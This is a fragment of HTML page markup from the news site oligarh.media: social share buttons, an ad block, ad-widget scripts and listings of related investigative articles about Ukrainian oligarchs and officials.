                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=74217&text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221;" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-1017217042696bed5fdf7ea" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-1017217042696bed5fdf7ea-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-1017217042696bed5fdf7ea');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1682531803_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1682531803_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1682531803_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1682531803_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-143486 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/Vlada-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-title post-url">
				Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова&hellip;			</a>
		</h2>
					<div class="post-summary">
				«Апостроф» увійшов до сфери інтересів Молчанової в розпал війни з Іванющенком за ринок «Столичний» — у&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-27T17:18:52+02:00" title="Четверг, 27 ноября, 2025, 5:18 пп">17:18&nbsp; 27 Нояб. 2025</time></span>
        


  </div>
	</article>
	<article class="post-142913 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" title="НАБУ выходит на след Дениса Горбуненко"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/03/denis-357x210.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" class="post-title post-url">
				НАБУ выходит на след Дениса Горбуненко			</a>
		</h2>
					<div class="post-summary">
				Доверенное лицо Дмитрия Фирташа может стать следующим подозреваемым по делу о разграблении ОПЗ и ОГХК			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-24T09:48:38+02:00" title="Пятница, 24 марта, 2023, 9:48 дп">09:48&nbsp; 24 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142757 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/12/25/yak-zminilisya-statki-najbagatshih-lyudej-ukrayini/" title="Як змінилися статки найбагатших людей України"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/01/Pinchuk-Ahmetov-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/12/25/yak-zminilisya-statki-najbagatshih-lyudej-ukrayini/" class="post-title post-url">
				Як змінилися статки найбагатших людей України			</a>
		</h2>
					<div class="post-summary">
				Так, за оцінками Forbes, змінилися статки найбагатших людей України від 24 лютого			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-12-25T12:12:20+02:00" title="Воскресенье, 25 декабря, 2022, 12:12 пп">12:12&nbsp; 25 Дек. 2022</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1005543812 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[74217],"tag__in":[8064,509,541,548,63,196,82,862]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"9215095"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1005543812"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1005543812" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1682531803_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1682531803_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1682531803_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
